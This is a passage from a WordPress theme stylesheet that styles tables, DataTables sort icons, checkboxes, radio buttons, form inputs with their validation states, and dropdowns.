.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #cccccc;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 0.35714285714285715em;
}
.table-bordered {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped {
  border: 1px solid #cccccc;
}
.table-striped > thead {
  background-color: #44494b;
}
.table-striped > thead tr > th {
  border: 1px solid #44494b !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-align: center;
  color: #fff;
}
.table-striped > thead tr > th:hover {
  background-color: #53595b;
}
.table-striped > thead > tr > th,
.table-striped > tbody > tr > th,
.table-striped > tfoot > tr > th,
.table-striped > thead > tr > td,
.table-striped > tbody > tr > td,
.table-striped > tfoot > tr > td {
  text-align: center;
  border: 1px solid #cccccc;
}
.table-striped > thead > tr > th,
.table-striped > thead > tr > td {
  border-bottom-width: 1px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
}
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 1.2321428571428572em;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #cccccc;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:after,
table.dataTable thead .sorting_asc_disabled:after,
table.dataTable thead .sorting_desc_disabled:after {
  font-family: 'FontAwesome' !important;
}
table.dataTable thead .sorting:after {
  content: "\f0dc" !important;
}
table.dataTable thead .sorting_asc:after {
  content: "\f0de" !important;
}
table.dataTable thead .sorting_desc:after {
  content: "\f0dd" !important;
}
.noo-col-checkbox {
  position: relative;
}
.noo-checkbox {
  position: relative;
}
.noo-checkbox input {
  margin-top: 10px !important;
  -webkit-appearance: none;
  appearance: none;
}
.noo-checkbox input:checked + .noo-checkbox-label::after {
  font-family: 'FontAwesome';
  content: "\f00c";
  position: absolute;
  top: 3px;
  left: 3px;
  color: #e8be2f;
  font-size: 12px;
}
.noo-checkbox .noo-checkbox-label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  font-weight: 400;
}
.noo-checkbox:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 5px;
  left: 0;
  margin-left: 0;
  border: 1px solid #cccccc;
  border-radius: 2px;
  background-color: #fff;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
/**
 * 4.0 - Basic Element
 *  4.2 - forms
 */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.6428571428571428em;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 300;
}
.control-label {
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 30px;
  font-family: 'Montserrat', sans-serif;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0.45em 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
select option {
  padding: 5px;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: none;
}
output {
  display: block;
  padding-top: 1.4285714285714286em;
  font-size: 14px;
  line-height: 1.7;
  color: #555555;
}
.form-control,
.widget_newsletterwidget .newsletter-email,
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices,
.wpcf7-form-control:not(.wpcf7-submit) {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus,
.widget_newsletterwidget .newsletter-email:focus,
.wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control::-moz-placeholder,
.widget_newsletterwidget .newsletter-email::-moz-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control:-ms-input-placeholder,
.widget_newsletterwidget .newsletter-email:-ms-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit):-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control::-webkit-input-placeholder,
.widget_newsletterwidget .newsletter-email::-webkit-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control.half,
.widget_newsletterwidget .newsletter-email.half,
.wpcf7-form-control:not(.wpcf7-submit).half {
  width: 47.5%;
  float: left;
}
.form-control.half + .half,
.widget_newsletterwidget .newsletter-email.half + .half,
.wpcf7-form-control:not(.wpcf7-submit).half + .half {
  margin-left: 5%;
}
.form-control.half.jform-datepicker_end,
.widget_newsletterwidget .newsletter-email.half.jform-datepicker_end,
.wpcf7-form-control:not(.wpcf7-submit).half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control,
.widget_newsletterwidget .newsletter-email[disabled],
.widget_newsletterwidget .newsletter-email[readonly],
fieldset[disabled] .widget_newsletterwidget .newsletter-email,
.wpcf7-form-control:not(.wpcf7-submit)[disabled],
.wpcf7-form-control:not(.wpcf7-submit)[readonly],
fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit) {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control,
textarea.widget_newsletterwidget .newsletter-email,
textarea.wpcf7-form-control:not(.wpcf7-submit) {
  height: auto;
}
.text-placeholder {
  color: #c3c3c3 !important;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 47px;
  line-height: 1.7 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 60px;
}
.form-group {
  margin-bottom: 20px;
  position: relative;
}
@media (max-width: 767px) {
  .form-group {
    margin-bottom: 0.5357142857142857em;
  }
}
.form-group .bootstrap-tagsinput {
  border: 1px solid #ccc;
  border-radius: 4px;
}
.form-group .bootstrap-tagsinput input {
  padding: 11px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 1.6428571428571428em;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -18px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.input-sm,
.form-horizontal .form-group-sm .form-control,
.form-horizontal .form-group-sm .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-sm .wpcf7-form-control:not(.wpcf7-submit) {
  height: 30px;
  padding: 0.35714285714285715em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control,
.form-horizontal .form-group-lg .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-lg .wpcf7-form-control:not(.wpcf7-submit) {
  height: 60px;
  padding: 1.1428571428571428em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 1.33;
  border-radius: 5px;
}
select.input-lg {
  height: 60px;
  line-height: 60px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control,
.has-feedback .widget_newsletterwidget .newsletter-email,
.has-feedback .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 58.75px;
}
.form-control-feedback {
  position: absolute;
  top: 6.642857142857142em;
  right: 0;
  z-index: 2;
  display: block;
  width: 47px;
  height: 47px;
  line-height: 47px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control,
.has-success .widget_newsletterwidget .newsletter-email,
.has-success .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus,
.has-success .widget_newsletterwidget .newsletter-email:focus,
.has-success .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control,
.has-warning .widget_newsletterwidget .newsletter-email,
.has-warning .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus,
.has-warning .widget_newsletterwidget .newsletter-email:focus,
.has-warning .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control,
.has-error .widget_newsletterwidget .newsletter-email,
.has-error .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus,
.has-error .widget_newsletterwidget .newsletter-email:focus,
.has-error .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback,
.has-feedback label.jp-controls a span ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #818a8d;
  font-size: 0.8571428571428571em;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control,
  .form-inline .widget_newsletterwidget .newsletter-email,
  .form-inline .wpcf7-form-control:not(.wpcf7-submit) {
    display: inline-block;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .form-inline .input-group .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group .wpcf7-form-control:not(.wpcf7-submit) {
    width: auto;
  }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group > .wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0.42857142857142855em;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 2.071428571428571em;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 1.52em;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 0.35714285714285715em;
  }
}
.form-control-flat {
  position: relative;
  text-align: left;
}
input + .form-control-flat {
  margin-top: 5px;
}
.form-control-flat > label {
  position: relative;
  display: block;
  margin: 0;
}
.form-control-flat .form-control-file-button {
  float: none;
  font-weight: 300;
  line-height: 47px;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  right: 4px;
  top: 1px;
  bottom: 1px;
  background: #fff;
}
.form-control-flat .form-control-file {
  width: 100%;
  min-width: 300px;
}
.form-control-flat .form-control-file input[type="file"],
.form-control-flat input[type="file"] {
  -moz-appearance: none;
  background: none repeat scroll 0 0 #fff;
  bottom: 0;
  box-shadow: none;
  cursor: pointer;
  height: 47px;
  left: 0;
  opacity: 0;
  outline: medium none;
  padding: 0;
  position: absolute;
  width: 100%;
}
.form-control-flat .form-control-file input[readonly],
.form-control-flat input[readonly] {
  cursor: pointer !important;
  background: rgba(0, 0, 0, 0) !important;
}
.form-control-flat textarea,
.form-control-flat select,
.form-control-flat input {
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  outline: none;
  padding-right: 30px;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea.half,
.form-control-flat select.half,
.form-control-flat input.half {
  width: 47.5%;
  float: left;
}
.form-control-flat textarea.half + .half,
.form-control-flat select.half + .half,
.form-control-flat input.half + .half {
  margin-left: 5%;
}
.form-control-flat textarea.half.jform-datepicker_end,
.form-control-flat select.half.jform-datepicker_end,
.form-control-flat input.half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat select + i {
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0px, -50%);
}
.form-control-flat select[multiple] {
  height: auto;
  display: none;
}
.form-control-flat > .radio,
.form-control-flat > .checkbox {
  margin: 0;
  cursor: pointer;
  display: block;
  position: relative;
  padding: 0 0 0 30px;
}
.form-control-flat > .radio input,
.form-control-flat > .checkbox input {
  left: -9999px;
  position: absolute;
}
.form-control-flat > .radio i,
.form-control-flat > .checkbox i {
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  display: block;
  height: 22px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  left: 0;
  outline: medium none;
  position: absolute;
  top: 0px;
  border-color: #cccccc;
  width: 22px;
  color: #f5d006;
}
.form-control-flat > .radio i:after,
.form-control-flat > .checkbox i:after {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
.form-control-flat > .radio input:checked + i:after,
.form-control-flat > .checkbox input:checked + i:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.form-control-flat .radio {
  min-height: 2.071428571428571em;
}
.form-control-flat .radio i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.form-control-flat .radio i:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 8px;
  left: 6px;
  top: 6px;
  width: 8px;
  position: absolute;
  background: #f5d006;
}
.form-control-flat .checkbox {
  min-height: 2.071428571428571em;
}
.form-control-flat .checkbox i:after {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-left: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-control-flat .checkbox i:after {
  height: 22px;
  left: -3px;
  text-align: center;
  top: -2px;
  width: 22px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.form-group .dropdown > span {
  height: 47px;
  line-height: 47px;
  padding: 0 20px;
  display: block;
  cursor: pointer;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}
.form-group .dropdown > span:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-group .dropdown > span:before {
  border-left: 1px solid #cccccc;
  display: block;
  height: 47px;
  line-height: 47px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 47px;
}
.form-group .dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #cccccc;
